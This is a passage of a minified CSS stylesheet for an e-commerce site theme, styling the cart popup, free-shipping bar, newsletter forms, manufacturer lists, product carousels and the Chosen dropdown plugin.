span{line-height:30px}.header-cart{position:static}.header-cart img{transform:scale(0.85)}@media (max-width:991px){#layer_cart{margin:0 10% 0 10%!important}}@media (max-width:600px){.layer_cart_cart .button-container > span,.layer_cart_cart .button-container > a{width:100%}#layer_cart .layer_cart_product .product-image-container{max-width:initial}.header-cart img{margin:0 auto}}tr.bloc_cart_voucher td{background-color:#FF938A;color:white;text-align:right;padding-right:10px!important}tr.bloc_cart_voucher td .price{color:inherit!important;font-size:inherit!important}.cart_block_list i.icon-chevron-right.right{position:relative;top:0;margin-top:0}.ajax_cart_product_txt,.ajax_cart_product_txt_s{display:none!important}.new_cart_free_shipping_info{padding:10px 20px;background:#f9f9f9;border-bottom:1px solid #e1e1e1;text-align:center}.free_shipping_message{font-size:13px;color:#333;margin-bottom:5px}.free_shipping_message strong{color:#000;font-weight:700}.free_shipping_progress_bar{width:100%;height:8px;background:#e0e0e0;border-radius:4px;overflow:hidden}.free_shipping_progress_fill{height:100%;background:#46a74e;width:0;transition:width 0.5s ease}.new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#46a74e}.footer-top .pts-newsletter .title_block{font-size:24px !important;padding-bottom:0;line-height:50px}.footer-top .pts-newsletter form input.newsletter-input{width:400px;height:50px}.footer-top .pts-newsletter form .button-newsletter{height:50px;line-height:50px;font-size:16px;padding:0 35px}form input.newsletter-input{background:none;border:1px solid #555;margin-right:-5px}.rtl form input.newsletter-input{margin-left:-5px;margin-right:inherit}form .button-newsletter{background-color:#fff;color:#444;font-family:"Hind",sans-serif}.vipmenu .menu-title{color:#bd9d5a}.vipmenu:hover .menu-title{color:#D5C195}.widget-viplist a{display:block}@media (max-width:991px ){.vipmenu.open .widget-inner.block_content{display:block!important;background-color:#222}.vipmenu.open li a{text-transform:uppercase;font-weight:bold}.vipmenu.open li{border:0!important}}#pts-top-menu .no-padding .pts-widget{padding:0}#pts-top-menu .pts-widget .widget-html p{margin:0;display:flex;flex-wrap:wrap;justify-content:flex-end}.pts-col.default{clear:both}.pts-col.primary{clear:both}.pts-col.success{clear:both}.pts-col.info{clear:both}.pts-col.warning{clear:both}.pts-col.danger{clear:both}.pts-row.default{clear:both}.pts-row.primary{clear:both}.pts-row.success{clear:both}.pts-row.info{clear:both}.pts-row.warning{clear:both}.pts-row.danger{clear:both}.widget.default{clear:both}.widget.primary{clear:both}.widget.danger{clear:both}.widget.info{clear:both}.widget.warning{clear:both}.pts-parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.widget-inner > [class*="col-"]{width:100% !important;padding-left:0 !important;padding-right:0 !important}.row-primary{background-color:#333333}.row-success{background-color:#bdca8c}.row-info{background-color:#5bc0de}.row-warning{background-color:#e7ca2b}.row-danger{background-color:#f35a5a}.row-nopadding .row{margin-left:0;margin-right:0}.row-nopadding [class*="col-"],.row-nopadding [class^="col-"]{padding-left:0;padding-right:0}.col-primary{background-color:#333333}.col-success{background-color:#bdca8c}.col-info{background-color:#5bc0de}.col-warning{background-color:#e7ca2b}.col-danger{background-color:#f35a5a}.widget-manufacture .block_content{padding-left:35px;padding-right:35px}.widget-manufacture .block_content .item ul:first-child{margin-bottom:30px}.widget-manufacture .block_content .item ul:last-child{margin-bottom:0}.widget-manufacture .block_content .carousel-controls{top:30%;width:100%}.widget-video .subinfo{font-size:14px;text-transform:uppercase;color:#000000;padding:10px 0}.widget-products .product_list1 .product-image-container{margin-bottom:0}.widget-products .product_list1 .product-image-container img{width:200px;height:auto}.widget-products .product_list2.products-list .product-block{border-bottom:none}.widget-products .product_list1 .product-block .price .product-price,.widget-products .product_list2 .product-block .price .product-price{font-size:18px}.widget-products .product_list1 .product-block .price .price-old,.widget-products .product_list1 .product-block .price .old-price,.widget-products .product_list2 .product-block .price .price-old,.widget-products .product_list2 .product-block .price .old-price{font-size:14px}.widget-products .product_list1 .product-block .nb-comments,.widget-products .product_list2 .product-block .nb-comments{display:none}.widget-products .product_list1 .product-block .rating,.widget-products .product_list1 .product-block .product-rating,.widget-products .product_list1 .product-block .norating,.widget-products .product_list2 .product-block .rating,.widget-products .product_list2 .product-block .product-rating,.widget-products .product_list2 .product-block .norating{margin-bottom:0}.categories_info .categories-product .cat-info .imagecontainer{display:none}.categories_info .categories-product .cat-info{margin-top:30px}.categories_info .categories-product .cat-info > div{border-right:1px solid #e1e1e1}.rtl .categories_info .categories-product .cat-info > div{border-left:1px solid #e1e1e1;border-right:inherit}.categories_info img{}.categories_info .categories-product .cat-product{position:relative;margin-top:15px;margin-left:5px;margin-right:5px;width:100%}@media (min-width:992px){.widget-images .image img{max-width:inherit}}.widget-coupon_code{font-size:20px}.widget-coupon_code p{margin-bottom:0}.widget-coupon_code .desc_coupon,.widget-coupon_code .title_coupon,.widget-coupon_code .code_coupon{margin-right:10px}.rtl .widget-coupon_code .desc_coupon,.rtl .widget-coupon_code .title_coupon,.rtl .widget-coupon_code .code_coupon{margin-left:10px;margin-right:inherit}.widget-coupon_code .desc_coupon{text-transform:uppercase}.widget-coupon_code .countdown_coupon ul{margin:0}.widget-coupon_code .countdown_coupon ul li{float:left;background-color:#f35a5a;margin-left:2px;padding:2px 10px;margin-bottom:0;text-transform:none;min-width:50px}.rtl .widget-coupon_code .countdown_coupon ul li{margin-right:2px;margin-left:inherit}.widget-coupon_code .countdown_coupon ul li .countdown_num b{font-weight:300;display:inline-block;margin-right:-5px}.rtl .widget-coupon_code .countdown_coupon ul li .countdown_num b{margin-left:-5px;margin-right:inherit}.banner .block_content{padding:0}.position-banner.interactive-banner{overflow:inherit}.position-banner.interactive-banner .interactive-banner-body img{position:relative}@media (min-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-40%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-40%;left:auto}}@media (min-width:767px) and (max-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-80%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-80%;left:auto}}.rtl #newsletter_block_footer{background-position:right top !important}.product_slideshow-container .product-block .name a,.widget-product-id .product-block .name a{font-size:80px;text-transform:uppercase;letter-spacing:-2px;font-weight:700}.product_slideshow-container .product-block .description,.widget-product-id .product-block .description{display:block}.product_slideshow-container .product-block .price,.widget-product-id .product-block .price{padding-bottom:10px;margin-bottom:15px;position:relative}.product_slideshow-container .product-block .price:before,.widget-product-id .product-block .price:before{content:"";position:absolute;left:0;bottom:0;height:2px;width:30px;background-color:#333}.rtl .product_slideshow-container .product-block .price:before,.rtl .widget-product-id .product-block .price:before{right:0;left:auto}.product_slideshow-container .product-block .price .new-price,.widget-product-id .product-block .price .new-price{font-size:48px;font-weight:700;color:#f35a5a}.product_slideshow-container .product-block .price .old-price,.widget-product-id .product-block .price .old-price{font-size:24px}.products_slideshow .product_slideshow-container{position:fixed}@media (min-width:1199px){.products_slideshow .product_slideshow-container{right:19%;width:640px;height:450px;top:27%}.rtl .products_slideshow .product_slideshow-container{left:19%;right:auto}.products_slideshow .product_slideshow-container .product-description{padding-bottom:30px}}@media (min-width:768px) and (max-width:1199px){.products_slideshow .product_slideshow-container{right:2%;width:600px;height:450px;-webkit-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);top:25%}.rtl .products_slideshow .product_slideshow-container{left:2%;right:auto}.products_slideshow .product_slideshow-container .name a{font-size:60px}.products_slideshow .product_slideshow-container .product-description{padding-bottom:20px}}@media (max-width:768px){.products_slideshow .product_slideshow-container{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);top:5%}.products_slideshow .product_slideshow-container .name a{font-size:40px}.products_slideshow .product_slideshow-container .product-description{display:none}}.products_slideshow .carousel-controls .carousel-control{position:fixed;top:-3%}.promotions-body{overflow:hidden;position:relative}.promotions-body .promotion-image span{background-color:#000;display:inline-block;width:100%}.promotions-body .promotion-image span img{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;width:100%}.promotions-body .promotion-meta{bottom:0;display:table;left:0;margin:auto;margin-top:-20px;position:absolute;right:0;top:50%;width:100%;z-index:2}.promotions-body .promotion-meta .promotion-meta-inner{width:100%;height:100%;display:table-cell;padding:0 10px;vertical-align:middle;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body .promotion-meta .promotion-meta-inner .promotion-title{font-size:15px;color:#fff;position:relative;margin-top:0}.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{background-color:black;color:#fff;display:inline-block;font-size:0.8em;font-weight:700;padding:10px 10px 8px 10px;letter-spacing:3px;line-height:1.2em;text-transform:uppercase;width:auto}.promotions-body:hover .promotion-image span img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body:hover .promotion-meta-inner{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;display:table-cell;vertical-align:middle}.pagebuilder .slideshow{position:relative}.newsletter-v4{margin:auto;max-width:850px;padding:40px 0}.newsletter-v4 header{color:white}.newsletter-v4 header h4{margin-bottom:10px;padding:0}.newsletter-v4 header h4:after{display:none}.newsletter-v4 header p{margin-bottom:12px}.newsletter-v4 form{margin:auto;max-width:550px}.newsletter-v4 form .alert{background-color:transparent;border:1px solid;border-radius:0;font-size:1em;line-height:16px;margin-bottom:5px;padding:10px 15px 8px 15px}.newsletter-v4 form .alert.alert-danger{color:#ff5e5e}.newsletter-v4 form .alert.alert-success{color:#67ab5a}.newsletter-v4 form input{color:white;height:45px;line-height:45px;padding:0}.newsletter-v4 form input:disabled{opacity:0.4}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{background-color:white;border:none;color:black;font-size:15px;height:45px;line-height:45px;margin-top:5px;outline:none;padding:0;width:100%}.newsletter-v4 .legal{color:rgba( 255,255,255,0.35 );font-size:0.8em;line-height:1.5em;margin:12px 0 0 0}.newsletter-v4 .legal a{color:inherit;font-weight:bold}@media (min-width:768px){.newsletter-v4 form .alert{display:inline-block;margin:5px 0 0 0}.newsletter-v4 form input{margin-top:20px}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{margin:20px 0 10px 0;max-width:350px}}@media (min-width:992px){.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{font-size:17px}}@media (min-width:1200px){}.ecommium_category_select_group{display:inline-flex;width:100%;justify-content:center;align-items:center;height:48px;margin:8px 0}h3.ecommium_category_select_option{font-size:14.5px;margin:0 16px;font-weight:800;color:rgba(0,0,0,0.3);cursor:pointer;user-select:none;letter-spacing:2px}h3.ecommium_category_select_option.selected{color:#000}.ecommium_category_products_select_group{margin-bottom:16px}.ecommium_category_info ul.product_list{display:inline-flex;flex-wrap:nowrap;max-width:1600px;width:100%;padding:0 15px;overflow:hidden;overflow-x:auto;margin:0}.ecommium_category_info .ecommium_category_info_products{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}.ecommium_category_info .ecommium_category_info_products:not(.selected){display:none}.ecommium_category_info ::-webkit-scrollbar{height:8px;width:100%}.ecommium_category_info ::-webkit-scrollbar-track{border-radius:25px}.ecommium_category_info ::-webkit-scrollbar-thumb{background:#dedede;border-radius:25px;transition:all .3s ease}.ecommium_category_info ::-webkit-scrollbar-thumb:hover{background:#cccccc}.ecommium_category_info_button{height:56px;padding:9px 32px;display:inline-flex;justify-content:center;align-items:center;margin:32px 0;background:#fff;color:#222;border:1px solid #222;text-transform:uppercase;font-weight:700;transition:all .3s ease}.ecommium_category_info_button:hover{background:#222;color:#fff}.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 50%}@media(min-width:768px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 25%}}@media(min-width:1500px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 16.66666666666667%}}.featured_home_page_categories_title{margin-top:16px}.home_page_featured_categories{margin:16px 0;display:flex;flex-wrap:wrap}.home_page_featured_category{width:100%;height:calc(100% - 16px);margin:8px 0;border:1px solid #e9e9e9}.home_page_featured_category_img{width:100%;height:auto;object-fit:cover;object-position:center}.home_page_featured_category_block{padding:20px}.home_page_featured_category_title{margin:8px 4px;border-bottom:none;padding-bottom:0;font-size:18px;line-height:22px}.home_page_featured_category_brands{min-height:96px;align-items:flex-start}.home_page_featured_category_brand{height:24px;line-height:24px;padding:0 4px;margin:4px;font-size:12px;display:inline-block;border:1px solid #E5E5E5}.home_page_featured_category_all_products{font-weight:800;margin:16px 4px 0;text-transform:uppercase;font-size:12px}.home_page_featured_category_all_products i{margin-left:4px}.innovacolumn{float:left;width:33%;padding:10px}.innovacolumn1{float:left;width:100%;padding:10px}.innovacolumn2{float:left;width:50%;padding:10px}.innovacolumn3{float:left;width:33%;padding:10px}.innovacolumn4{float:left;width:25%;padding:10px}.innovacolumn5{float:left;width:20%;padding:10px}.innovacolumn6{float:left;width:16%;padding:10px}li.alphabetical{border-bottom:1px solid}h3.capitalLetterDeluxe{font-size:30px!important;font-weight:50!important}@media (max-width:600px){div#marcas-cabecera{margin-right:6%}}@media (max-width:800px){.innovacolumn4{width:50%}#listafabricantes.primary_block{padding:0 10px 10px !important}}@media (max-width:490px){.innovacolumn4{width:100%}}@media (max-width:1270px){div#marcas-cabecera{margin-right:4%}}div#marcas-cabecera{margin-right:1%}span.go-to-corner{font-size:9px!important;margin-left:2%}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#page .nbrmanufacturer{margin:0 0 1px}#module-deluxemanufacturergroups-search #center_column{width:100% !important}#listafabricantes{padding:0 50px 50px !important}#listafabricantes .contenedormarcas{width:100% !important}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list{list-style-type:none}ul#manufacturers_list li{float:left;width:24%;margin:0.5%;border-bottom:1px solid #eee}ul#manufacturers_list li h4{padding-bottom:10px;font-weight:normal;color:#ccc}ul#manufacturers_list li:hover{border-bottom:1px solid #990000}ul#manufacturers_list li a{color:#383838}ul#manufacturers_list li:hover a{color:#990000}ul#manufacturers_list li.alphabetical{width:100%;clear:both;margin:14px 0;border-bottom:2px solid #383838}ul#manufacturers_list li a:hover{text-decoration:none}ul#manufacturers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#manufacturers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#manufacturers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}ul#suppliers_list{list-style-type:none}ul#suppliers_list li{margin-bottom:14px;padding:12px 8px;border:1px solid #eee;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}ul#suppliers_list li a.lnk_img{display:block;float:left}ul#suppliers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#suppliers_list li .right_side{float:right}a.selective_brand{font-weight:600}ul#list_deluxemanufacturer li a{text-transform:uppercase}.mcp-cube{height:23%;position:relative;min-height:140px;text-align:center}.mcp-cube.mcp-brand{min-height:340px;cursor:pointer}.mcp-cube.mcp-brand:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(123,123,123,0.3)}.mcp-cube img{width:27px}.mcp-cube.mcp-brand img{width:auto}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-cube span:not(.mcp-helper){font-size:11px;padding:0 25px;font-weight:600;line-height:17px;display:block;margin:11px auto;text-transform:uppercase}.mcp-cube.mcp-imagetext{min-height:200px;}.mcp-helper2{}@media (max-width:991px){.mcp-imagetext img{max-width:18%}.mcp-cube span:not(.mcp-helper){font-size:13px;padding:0 20px}}@media (min-width:992px) and (max-width:1199px){.mcp-cube span:not(.mcp-helper){font-size:13px}.mcp-imagetext img{max-width:23%}}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel{width:100% !important}#relatedproducts.related_products_in_product_page .block_content{margin:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-left:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-right:0 !important}#relatedproducts.related_products_in_product_page .related_products_title{text-align:left;padding-top:0;padding-bottom:20px;font-size:14.5px}#relatedproducts.related_products_in_product_page .related_products_title span:after,#relatedproducts.related_products_in_product_page .related_products_title span:before{display:none}#relatedproducts.related_products_in_product_page{margin-top:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:first-child .product-block{margin-bottom:0}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-right:10px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product{padding-left:5px;padding-right:5px}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-left:10px}#relatedproducts.related_products_in_product_page .block_content hr.hr-dotted{margin-top:0}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li.slick-active button:before{opacity:.75;color:black}.product-tab-v .product_bottom_right_part ul#pp_carousel .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{position:absolute;bottom:19px;display:block;width:100%;padding:0;list-style:none;text-align:center}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li{float:initial;position:relative;display:inline-block ;width:20px;height:20px;margin:0 -2px;padding:0}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-tab-v .product_bottom_right_part ul#pp_carousel ul.slick-dots{margin:0 !important}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6{margin-bottom:50px}.product-tab-v .product_bottom_right_part ul#pp_carousel.slick-dotted .product-container.product_list_container_style_6:hover{margin-bottom:0}body#order-confirmation #center_column p.paypal{border-bottom:1px solid rgba( 255,255,255,0.2 );border-top:1px solid rgba( 255,255,255,0.2 );padding:15px 0}.chzn-container{font-size:13px;position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);-moz-box-shadow :0 4px 5px rgba(0,0,0,.15);-o-box-shadow :0 4px 5px rgba(0,0,0,.15);box-shadow :0 4px 5px rgba(0,0,0,.15);z-index:999}.chzn-container-single .chzn-single{background-color:#ffffff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#ffffff),color-stop(50%,#f6f6f6),color-stop(52%,#eeeeee),color-stop(100%,#f4f4f4));background-image:-webkit-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-moz-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-o-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:-ms-linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);background-image:linear-gradient(top,#ffffff 20%,#f6f6f6 50%,#eeeeee 52%,#f4f4f4 100%);-webkit-border-radius:5px;-moz-border-radius :5px;border-radius :5px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;border:1px solid #aaaaaa;-webkit-box-shadow:0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);box-shadow :0 0 3px #ffffff inset,0 1px 1px rgba(0,0,0,0.1);display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444444;text-decoration:none}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-single .chzn-single abbr:hover{background-position:right -11px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 0 0;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat 100% -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 4px 4px;-moz-border-radius :0 0 4px 4px;border-radius :0 0 4px 4px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(top,#eeeeee 1%,#ffffff 15%);border:1px solid #aaa;margin:0;padding:0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{color:#666;background:transparent !important;border:0 !important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow :none;-o-box-shadow :none;box-shadow :none}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:3px;-moz-border-radius :3px;border-radius :3px;-moz-background-clip :padding;-webkit-background-clip:padding-box;background-clip :padding-box;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4',endColorstr='#eeeeee',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);-webkit-box-shadow:0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);box-shadow :0 0 2px #ffffff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;border:1px solid #aaaaaa;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:13px;font-size:1px;background:url(https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:right -11px}.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:right -11px}.chzn-container .chzn-results{margin:0 4px 4px 0;max-height:240px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#3875d7;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7',endColorstr='#2a62bc',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:-ms-linear-gradient(top,#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(top,#3875d7 20%,#2a62bc 90%);color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:transparent}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:bold}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:white;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -22px -3px}.chzn-container-active .chzn-single{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-single-with-drop{border:1px solid #aaa;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow :0 1px 0 #fff inset;-o-box-shadow :0 1px 0 #fff inset;box-shadow :0 1px 0 #fff inset;background-color:#eee;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0 );background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(20%,#eeeeee),color-stop(80%,#ffffff));background-image:-webkit-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-moz-linear-gradient(top,#eeeeee 